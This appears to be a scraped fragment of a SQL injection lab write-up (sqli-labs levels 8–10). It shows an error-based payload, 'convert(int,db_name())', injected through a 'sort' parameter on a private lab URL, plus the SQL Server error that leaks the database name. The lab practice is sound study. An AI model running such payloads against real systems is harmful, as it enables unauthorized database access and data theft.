 Less-8
Less-9
Less-10
select * from users order by convert(int,db_name())
[Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'test' 转换为数据类型为 int 的列时发生语法错误。
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.56.4/sqlilabs/less-21.asp?sort=convert(int,db_name())
d4m1ts gm7.org